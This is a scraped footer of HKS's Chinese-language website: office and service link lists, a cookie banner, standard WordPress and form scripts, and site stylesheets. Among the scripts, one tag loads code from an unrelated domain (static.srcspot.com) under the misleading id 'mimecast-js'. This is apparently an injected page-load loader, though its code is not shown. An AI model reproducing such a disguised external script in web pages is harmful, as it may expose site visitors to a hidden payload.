	<h2 class="type--c3">按服务浏览</h2>

	<ul>
													<li>
					<a href="https://cn.hksinc.com/what-we-do/services/advisory-services/" class="js-gtm-footer-list-link"> 咨询服务 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/alternative-delivery/" class="js-gtm-footer-list-link"> 可选交付设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/architecture/" class="js-gtm-footer-list-link"> 建筑设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/citizen-hks/" class="js-gtm-footer-list-link">
						Citizen HKS					</a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/equitable-design/" class="js-gtm-footer-list-link"> 公平设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/experiential-branding/" class="js-gtm-footer-list-link"> 体验式品牌推广 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/interiors/" class="js-gtm-footer-list-link"> 室内设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/landscape-design/" class="js-gtm-footer-list-link"> 景观设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/line/" class="js-gtm-footer-list-link"> LINE工作室 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/planning-urban-design/" class="js-gtm-footer-list-link"> 规划与城市设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/research/" class="js-gtm-footer-list-link"> 研发 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/structural-engineering/" class="js-gtm-footer-list-link"> 结构工程设计 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/services/sustainable-design/" class="js-gtm-footer-list-link"> 可持续性设计 </a>
				</li>
								</ul>
</nav>

<nav class="order-by" aria-label="次页脚内容 - 按办公室浏览">
	<h2 class="type--c3">按办公室浏览</h2>

	<ul>
													<li>
					<a href="https://www.hksinc.com/our-offices/atlanta/" class="js-gtm-footer-list-link"> 亚特兰大 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/austin/" class="js-gtm-footer-list-link"> 奥斯汀 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/brisbane/" class="js-gtm-footer-list-link"> 布里斯班 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/chicago/" class="js-gtm-footer-list-link"> 芝加哥 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/dallas/" class="js-gtm-footer-list-link"> 达拉斯 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/denver/" class="js-gtm-footer-list-link"> 丹佛 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/detroit/" class="js-gtm-footer-list-link"> 底特律 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/dubai/" class="js-gtm-footer-list-link"> 迪拜 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/fort-worth/" class="js-gtm-footer-list-link"> 沃斯堡 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/houston/" class="js-gtm-footer-list-link"> 休斯顿 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/london/" class="js-gtm-footer-list-link"> 伦敦 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/los-angeles/" class="js-gtm-footer-list-link"> 洛杉矶 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/mexico-city/" class="js-gtm-footer-list-link"> 墨西哥城 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/miami/" class="js-gtm-footer-list-link"> 迈阿密 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/new-delhi/" class="js-gtm-footer-list-link"> 新德里 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/new-york/" class="js-gtm-footer-list-link"> 纽约 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/orlando/" class="js-gtm-footer-list-link"> 奥兰多 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/phoenix/" class="js-gtm-footer-list-link"> 凤凰城 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/raleigh/" class="js-gtm-footer-list-link"> 罗利 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/richmond/" class="js-gtm-footer-list-link"> 里士满 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/riyadh/" class="js-gtm-footer-list-link"> 利雅得 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/salt-lake/" class="js-gtm-footer-list-link"> 盐湖城 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/san-diego/" class="js-gtm-footer-list-link"> 圣地亚哥 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/san-francisco/" class="js-gtm-footer-list-link"> 旧金山 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/seattle/" class="js-gtm-footer-list-link"> 西雅图 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/our-offices/shanghai/" class="js-gtm-footer-list-link"> 上海 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/singapore/" class="js-gtm-footer-list-link"> 新加坡 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/tokyo/" class="js-gtm-footer-list-link"> 东京 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/washington-d-c/" class="js-gtm-footer-list-link"> 华盛顿特区 </a>
				</li>
								</ul>
</nav>

			<div class="site-footer__legal">
				<p class="type--ebony-clay type--a8">&copy; HKS Inc 2025</p>
				<ul id="menu-legal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12081"><a href="https://cn.hksinc.com/privacy-policy/" class="link-underline type--a8">隐私政策</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12080"><a href="https://cn.hksinc.com/terms-of-use/" class="link-underline type--a8">使用条款</a></li>
</ul>			</div>
		</div>
	</footer>

	
<div class="cookie-bar">
	<div class="cookie-bar__content">
		<p class="cookie-bar__text">
			<strong>HKS网站Cookie</strong> <span>本网站使用Cookie。在不更改设置的情况下继续使用本网站，即表示您同意我们根据本公司的<a class="link-underline link--inline" rel="noopener noreferrer" href="https://cn.hksinc.com/privacy-policy/">隐私政策</a></span>使用Cookie。</p>
	</div>
	<button class="cookie-bar__close link-underline" id="cookie-bar__close" aria-label="关闭Cookie横幅">
		<span class="icon icon-x-close"></span>
	</button>
</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hks\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://cn.hksinc.com/wp-content/themes/hks/dist/js/frontend.js?ver=bff880ecc4bb33ae7fae" id="frontend-js"></script>
<script type="text/javascript" src="https://static.srcspot.com/libs/cherice.js" id="mimecast-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.21" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"周一","tuesday":"周二","wednesday":"周三","thursday":"周四","friday":"周五","saturday":"周六","sunday":"周日"},"months":{"january":"1月","february":"2月","march":"3月","april":"4月","may":"5月","june":"6月","july":"7月","august":"8月","september":"9月","october":"10月","november":"11月","december":"12月"},"firstDay":1,"iconText":"选择日期"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"不允许使用这种类型的文件。必须是以下之一：","delete_file":"删除此文件","in_progress":"进行中","file_exceeds_limit":"文件超出大小限制","illegal_extension":"不允许使用这种类型的文件。","max_reached":"已达到最大文件数","unknown_error":"在服务器上保存文件时出现问题","currently_uploading":"请等待上传完成","cancel":"取消","cancel_upload":"取消本次上传","cancelled":"已取消","error":"错误","message":"信息"},"vars":{"images_url":"https:\/\/www.hksinc.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"美元","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.hksinc.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/cn.hksinc.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"09ab332a376e7d45eb3997750f6634ad","strings":{"newRowAdded":"已添加新行。","rowRemoved":"该行已移除","formSaved":"已存储表格。内容包含返回和填写表格的链接。"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.21" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"09ab332a376e7d45eb3997750f6634ad"},"ajax":{"ajaxurl":"https:\/\/www.hksinc.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"d092cbf614","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"处理您的请求时出现未知错误。请重试。"}}}},"hmr_dev":"","public_path":"https:\/\/www.hksinc.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"636d2d0ad5"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=ea8a466a3fdf642558f016efd46a6aff" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 7) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
	<!--mp_easylink_begins-->
<script type="text/javascript" id="mpelid" src="https://hksinccom.mpeasylink.com/mpel/mpel.js" async></script><!--mp_easylink_ends-->
	
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'99e96458325cdb08',t:'MTc2MzE1MzU0MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e144763d12b34b3399a5cdf7a0729539","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<!-- MP Google Tag Manager -->
<script nonce="mpgtmdply">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','mpDataLayer','GTM-NKJ73QTQ');</script>
<!-- End Google Tag Manager -->

<!-- MP Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKJ73QTQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!--Processed by MotionPoint's TransMotion (r) translation engine v22.31.5.0 10/23/2025. Copyright© 2003-2025 MotionPoint Corporation. All Rights Reserved. This product is protected under one or more of the following US patents: 7584216, 7580960, 7627479, 7627817, 7996417, 8065294. Other patents pending.--></html>

--- FILE ---
content_type: text/css
request_url: https://cn.hksinc.com/img/hksinc/ZS_1.css
body_size: 2155
content:
*{
    font-family:inherit;
    font-style:inherit;
    font-size:100%
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    }
    
    /* :not(.glyphicon):not(.icon):not(.fa){
    font-family: Helvetica, Tahoma, Arial, "Miscrosoft Yahei","ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚Â¾Ãƒâ€šÃ‚Â®ÃƒÆ’Ã‚Â¨Ãƒâ€šÃ‚Â½Ãƒâ€šÃ‚Â¯ÃƒÆ’Ã‚Â©ÃƒÂ¢Ã¢â€šÂ¬Ã‚ÂºÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã‚Â©Ãƒâ€šÃ‚Â»ÃƒÂ¢Ã¢â€šÂ¬Ã‹Å“", SimSun, "ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚Â®ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¹ÃƒÆ’Ã‚Â¤Ãƒâ€šÃ‚Â½ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œ", STXihei, "ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚ÂÃƒâ€¦Ã‚Â½ÃƒÆ’Ã‚Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¡ÃƒÆ’Ã‚Â§Ãƒâ€šÃ‚Â»ÃƒÂ¢Ã¢â€šÂ¬ ÃƒÆ’Ã‚Â©Ãƒâ€šÃ‚Â»ÃƒÂ¢Ã¢â€šÂ¬Ã‹Å“", sans-serif !important;
    }*/
    
    @media (min-width:1025px) {
        .type--a6, .type--a7, .type--a8 {
            font-size: 0.98rem !important;
        }
    
    }
    
/* #893651 - 05/11/2020 */
    h1 [class*="type--a"] {
        font-weight: 500 !important;
        margin-bottom: .75rem;
    }
    h1 [class*="type--d"] {
        font-weight: 300 !important;
    }
    h2 [class*="type--a"] {
        font-weight: 600 !important;
    }
    h2.type--a1 {
        font-weight: 500 !important;
    }
    h3.type--a4 {
        font-weight: 500 !important;
    }
    h2.type--a4 {
        font-size: 1.25rem;
        padding-bottom: .5em;
    }
    span.type--c5 p {
        font-weight: 200 !important;
    }
    nav.jump-links a, .social-share h2 {
        font-size: 0.75em !important;
        font-weight: 300 !important;
    }
    p.jump-link__instructions {
        font-weight: 300 !important;
    }
    .content-contain span.link__text {
        font-weight: 300 !important;
    }
    footer li a.type--a8, footer p.type--a8 {
        font-size: 0.75em !important;
    }
    a.type--a8 {
        font-size: 0.8em !important;
    }

/*#893282//05.08.20//*/
div.social-share{
	padding-right: 90px;
}

--- FILE ---
content_type: text/css
request_url: https://cn.hksinc.com/wp-content/themes/hks/dist/css/frontend.css?ver=bff880ecc4bb33ae7fae
body_size: 38873
content:
*,:after,:before{box-sizing:border-box}html{font-family:system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,Helvetica,Arial,Apple Color Emoji,Segoe UI Emoji;line-height:1.15;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{margin:0}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-color:currentcolor}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}.tab-list{list-style:none;margin:0;overflow:auto;padding:0;position:relative;white-space:nowrap}.tab-list[aria-orientation=vertical]{display:flex;flex-direction:column;white-space:normal}.tab-list[aria-orientation=vertical] .tab-item{display:block}.tab-list[aria-orientation=vertical] .tab-item:last-of-type>[role=tab]{border-bottom-color:#777}.tab-list[aria-orientation=vertical] .tab-item>[role=tab]{border-bottom-color:#fff;width:100%}.tab-list[aria-orientation=vertical] .tab-item.is-active>[role=tab]{border-right-color:#fff}.tab-item{display:inline-block}.tab-item>[role=tab]{border:1px solid #777;display:inline-block;padding:5px 8px;-webkit-text-decoration:none;text-decoration:none}@media (--width-medium ){.tab-item>[role=tab]{padding:10px 15px}}.tab-item>[role=tab]:focus,.tab-item>[role=tab]:hover{background:#ccc}.tab-item.is-active [role=tab]{background:#fff;border-bottom-color:#fff;position:relative;z-index:1}.tabs-vertical{display:flex}.tabs-vertical .tab-group{flex:1;margin-left:-1px;margin-top:0}.tab-group{border:1px solid #777;margin-top:-1px}.tab-content{padding:15px}.tab-content[aria-hidden=true]{display:none}.dark-mode--reset,:root,body{--c-black:var(--wp--preset--color--black);--c-black-75:hsla(0,0%,8%,.75);--c-black-70:hsla(0,0%,8%,.7);--c-black-60:hsla(0,0%,8%,.6);--c-black-50:hsla(0,0%,8%,.5);--c-ebony-clay:#1d252d;--c-ebony-clay-90:rgba(29,37,45,.9);--c-ebony-clay-75:rgba(29,37,45,.75);--c-ebony-clay-60:rgba(29,37,45,.6);--c-dark-gray:var(--wp--preset--color--darker-gray);--c-abbey:#525558;--c-rolling-stone:var(--wp--preset--color--rolling-stone);--c-rolling-stone-60:hsla(210,4%,44%,.6);--c-rolling-stone-40:hsla(210,4%,44%,.4);--c-rolling-stone-20:hsla(210,4%,44%,.2);--c-iron:#dadbdd;--c-alto:#dcdcdc;--c-mercury:var(--wp--preset--color--light-gray);--c-wild-sand:var(--wp--preset--color--background);--c-white:var(--wp--preset--color--white);--c-white-60:hsla(0,0%,100%,.6);--c-white-40:hsla(0,0%,100%,.4);--c-white-15:hsla(0,0%,100%,.15);--c-white-10:hsla(0,0%,100%,.1);--c-accent:#e6fc58;--c-accent-secondary:#d6001c;--c-background:var(--c-wild-sand);--c-secondary-nav:#73777b;--c-neon:#f3feae;color:var(--c-ebony-clay);--gradient-home-hero-bg:linear-gradient(0deg,hsla(0,0%,8%,.7) 0%,transparent);--gradient-home-post-after:linear-gradient(0deg,transparent 50%,#141414 51%);--gradient-home-post-before:linear-gradient(0deg,hsla(0,0%,8%,.7) 0%,transparent);--gradient-icon-hover:linear-gradient(0deg,transparent 50%,#fff 51%);--neon-shadow:0 0 10px 10px var(--c-neon)}.has-dark-mode:root,:root .editor-styles-wrapper .has-dark-mode-editor,:root .has-dark-mode,body .editor-styles-wrapper .has-dark-mode-editor,body .has-dark-mode,body.has-dark-mode{--c-black:#fff;--c-black-75:hsla(0,0%,100%,.75);--c-black-70:hsla(0,0%,100%,.7);--c-black-60:hsla(0,0%,100%,.6);--c-black-50:hsla(0,0%,100%,.5);--c-ebony-clay:#f4f4f4;--c-ebony-clay-90:hsla(0,0%,96%,.9);--c-ebony-clay-75:hsla(0,0%,96%,.75);--c-ebony-clay-60:hsla(0,0%,96%,.6);--c-dark-gray:#e8e8e8;--c-abbey:#dcdcdc;--c-rolling-stone:#dadbdd;--c-rolling-stone-60:hsla(220,4%,86%,.6);--c-rolling-stone-40:hsla(220,4%,86%,.4);--c-rolling-stone-20:hsla(220,4%,86%,.2);--c-iron:#6b6f73;--c-alto:#525558;--c-mercury:#4a4a4a;--c-wild-sand:#1d252d;--c-white:#141414;--c-white-60:hsla(0,0%,8%,.6);--c-white-40:hsla(0,0%,8%,.4);--c-white-15:hsla(0,0%,8%,.15);--c-white-10:hsla(0,0%,8%,.1);--c-background:var(--c-white);--gradient-home-post-after:linear-gradient(0deg,transparent 50%,#fff 51%);color:var(--c-ebony-clay)}.editor-styles-wrapper .has-dark-mode-editor,.has-dark-mode{background-color:var(--c-background)}.js-dark-mode{padding:0!important}.pb-1{padding-bottom:var(--space-1)}.pb-2{padding-bottom:var(--space-2)}.pb-3{padding-bottom:var(--space-3)}.pb-4{padding-bottom:var(--space-4)}.pb-5{padding-bottom:var(--space-5)}.pb-8{padding-bottom:var(--space-8)}.pb-9{padding-bottom:var(--space-9)}.pb-12{padding-bottom:var(--space-12)}.pb-16{padding-bottom:var(--space-16)}.pb-24{padding-bottom:var(--space-24)}.pb-32{padding-bottom:var(--space-32)}.pb-40{padding-bottom:var(--space-40)}.pb-56{padding-bottom:var(--space-56)}.pb-112{padding-bottom:calc(var(--space-56)*2)}@media (min-width:48em){.md-pb-1{padding-bottom:var(--space-1)}.md-pb-2{padding-bottom:var(--space-2)}.md-pb-3{padding-bottom:var(--space-3)}.md-pb-4{padding-bottom:var(--space-4)}.md-pb-5{padding-bottom:var(--space-5)}.md-pb-8{padding-bottom:var(--space-8)}.md-pb-9{padding-bottom:var(--space-9)}.md-pb-12{padding-bottom:var(--space-12)}.md-pb-16{padding-bottom:var(--space-16)}.md-pb-24{padding-bottom:var(--space-24)}.md-pb-32{padding-bottom:var(--space-32)}.md-pb-40{padding-bottom:var(--space-40)}}:root{--site-navigation-padding-xl:0.5rem;--site-navigation-padding-xxl:0.75rem;--site-header-height:72px;--secondary-nav-height:0}@media (min-width:76.25em){:root{--site-header-height:80px}}:root{--transition-fast:0.2s;--transition:0.3s;--transition-long-ease:"0.3s ease-in";--transition-ease-out:cubic-bezier(0.16,1.08,0.38,0.98);--transition-ease-out-slow:cubic-bezier(0.19,1,0.22,1)}body{--font-light:var(--wp--preset--font-family--light);--font-regular:var(--wp--preset--font-family--regular);--font-italic:"HKS Sans Italic",helvetica,arial,sans-serif;--font-medium:var(--wp--preset--font-family--medium);--font-icon:icomoon;--font-size-small:0.75rem;--font-size-base:1rem;--font-weight-black:800;--font-weight-bold:700;--font-weight-normal:400;--font-size-1x:0.5rem;--font-size-2x:0.625rem;--font-size-3x:0.688rem;--font-size-4x:0.75rem;--font-size-5x:0.875rem;--font-size-6x:1rem;--font-size-7x:1rem;--font-size-8x:1rem;--font-size-9x:1.125rem;--font-size-10x:1.25rem;--font-size-11x:1.313rem;--font-size-12x:1.563rem;--font-size-13x:1.625rem;--font-size-14x:1.75rem;--font-size-15x:2rem;--font-size-16x:2.25rem;--font-size-17x:2.375rem;--font-size-18x:2.813rem;--font-size-19x:3.438rem;--font-size-20x:4rem;--font-size-21x:4.375rem;--font-size-22x:5rem;--font-size-23x:5.938rem;--font-size-24x:6.25rem;--font-size-25x:8.125rem;--line-height-1x:0.92;--line-height-2x:1.04;--line-height-3x:1.05;--line-height-4x:1.06;--line-height-5x:1.07;--line-height-6x:1.11;--line-height-7x:1.15;--line-height-8x:1.18;--line-height-9x:1.19;--line-height-10x:1.2;--line-height-11x:1.21;--line-height-12x:1.22;--line-height-13x:1.23;--line-height-14x:1.25;--line-height-15x:1.26;--line-height-16x:1.28;--line-height-17x:1.29;--line-height-18x:1.3;--line-height-19x:1.31;--line-height-20x:1.32;--line-height-21x:1.33;--line-height-22x:1.36;--line-height-23x:1.37;--line-height-24x:1.38;--line-height-25x:1.42;--line-height-26x:1.43;--line-height-27x:1.375;--line-height-28x:1.47;--line-height-29x:1.5;--line-height-30x:1.54;--line-height-31x:1.55;--line-height-32x:1.56;--line-height-33x:1.57;--line-height-34x:1.64;--line-height-35x:1.67;--line-height-36x:1.7;--line-height-37x:2;--line-height-38x:2.1;--letter-spacing-xs:-0.04em;--letter-spacing-sm:-0.01em;--letter-spacing-normal:0;--letter-spacing-md:0.01em;--letter-spacing-lg:0.025em;--letter-spacing-xl:0.075em;--letter-spacing-cta:0}:root{--aspect-video-hero:56.5144%;--width-site-logo:128px;--dynamic-admin-bar-height:0;--space-0:0;--space-1:0.25rem;--space-2:0.5rem;--space-3:0.75rem;--space-4:1rem;--space-5:1.25rem;--space-6:1.5rem;--space-7:1.75rem;--space-8:2rem;--space-9:2.25rem;--space-10:2.5rem;--space-11:2.75rem;--space-12:3rem;--space-15:3.75rem;--space-16:4rem;--space-24:6rem;--space-32:8rem;--space-40:10rem;--space-56:14rem;--gutter:var(--space-7);--scroll-bar:0px;--max-w-md:500px;--max-w-lg:642px;--anim-progress:0;--anim-scroll-translate:2.5rem;--anim-custom-bezier:cubic-bezier(0.29,0.18,0.26,0.83);--focus-width:3px}@media (min-width:64.0625em){:root{--anim-scroll-translate:5rem}}@media (min-width:48em){:root{--width-site-logo:8.4375rem}}@media (min-width:90em){:root{--width-site-logo:11.25rem}}:root{--z-top:10000000;--z-modal:10000;--z-interactive:1000;--z-interface:100;--z-layout:10;--z-front:1;--z-reset:auto;--z-none:0;--z-behind:-1;--z-index-site-header:99;--z-skip-link:101}@media (prefers-reduced-motion:no-preference){.lazy-img img{opacity:1;transition:opacity .6s ease-out .1s}.lazy-img.js-lazy img{opacity:0}.js-animate.animate-in-up{transform:translateY(var(--anim-scroll-translate));transition:transform 2s var(--transition-ease-out)}.js-animate.animate-in-up.is-in-view{transform:translateY(0)}.js-animate.animate-in-up.alignfull{transform:translateX(-50%) translateY(var(--anim-scroll-translate))}.js-animate.animate-in-up.alignfull.is-in-view{transform:translateX(-50%) translateY(0)}.js-animate.animate-fade-in-up{opacity:0;transform:translateY(var(--anim-scroll-translate));transition:transform 2s var(--transition-ease-out),opacity 2s 